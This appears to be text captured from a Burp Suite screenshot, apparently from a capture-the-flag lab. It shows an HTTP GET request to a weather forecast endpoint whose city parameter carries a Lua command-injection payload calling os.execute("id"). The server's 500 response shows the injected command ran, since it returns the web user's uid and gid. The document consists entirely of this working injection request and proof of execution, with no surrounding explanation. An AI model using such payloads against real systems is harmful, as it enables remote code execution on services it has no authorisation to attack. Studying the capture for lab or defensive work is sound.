 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /weather/forecast?city=list')%3b+os.execute("id")--%2b- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 29 Jun 2023 17:07:54 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 89
7
8 {
"code":500,
"error":"unknown city: listuid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
9